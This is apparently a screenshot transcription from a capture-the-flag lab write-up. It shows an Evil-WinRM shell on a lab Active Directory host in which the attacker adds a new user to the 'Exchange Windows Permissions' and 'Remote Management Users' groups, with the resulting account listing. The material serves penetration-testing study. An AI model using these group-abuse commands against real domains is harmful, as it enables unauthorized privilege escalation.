 10.10.14.12 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members "m4teo"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Remote Management Users" -Members "m4teo"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user m4teo
User name m4teo
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/8/2024 11:16:18 AM
Password expires Never
Password changeable 8/9/2024 11:16:18 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
got ink ?
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>